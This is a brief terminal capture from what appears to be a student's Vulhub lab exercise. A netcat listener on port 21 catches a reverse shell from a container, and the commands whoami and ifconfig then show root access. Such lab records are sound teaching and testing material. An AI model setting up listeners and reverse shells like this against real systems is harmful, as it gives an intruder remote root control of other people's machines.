 ┌──(kali㉿kali)-[~/Documents/vulhub/tomcat/tomcat8]
└─$ nc -lvp 21
listening on [any] 21 ...
172.22.0.2: inverse host lookup failed: Unknown host
connect to [172.22.0.1] from (UNKNOWN) [172.22.0.2] 35234
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@f4a5d02d01a0:~/Oracle/Middleware/user_projects/domains/base_domain# whoami
<Middleware/user_projects/domains/base_domain# whoami
root
root@f4a5d02d01a0:~/Oracle/Middleware/user_projects/domains/base_domain# ifconfig
<Middleware/user_projects/domains/base_domain# ifconfig
eth0      Link encap:Ethernet  HWaddr 02:42:ac:16:00:02
          inet addr:172.22.0.2  Bcast:172.22.255.255  Mask:255.255.0.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:176 errors:0 dropped:0 overruns:0 frame:0
          TX packets:146 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:25659 (25.6 KB)  TX bytes:30806 (30.8 KB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:6 errors:0 dropped:0 overruns:0 frame:0
          TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:448 (448.0 B)  TX bytes:448 (448.0 B)
202230218113-杜元硕
2025-03-04 19:38:12